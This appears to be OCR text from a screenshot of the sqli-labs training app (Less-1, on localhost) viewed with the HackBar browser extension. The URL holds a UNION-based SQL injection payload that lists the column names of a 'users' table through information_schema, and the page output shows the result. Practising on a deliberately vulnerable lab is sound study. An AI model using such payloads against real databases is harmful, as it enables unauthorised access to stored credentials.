 Welcome Dhakkan
Your Login
name:USER,CURRENT_CONNECTIONS,TOTAL_CONNECTIONS,id,username,passwor
Your Password:3
Elements Console Sources Network Performance Memory Application Security Lighthouse HackBar
Encryption Encoding SQL XSS LFI XXE Other Help!
Load URL
http://localhost/sqli-labs/Less-1/
?id=-1' union select 1,group_concat(column_name),3 from information_schema.columns where
Split URL
table_name='users' --+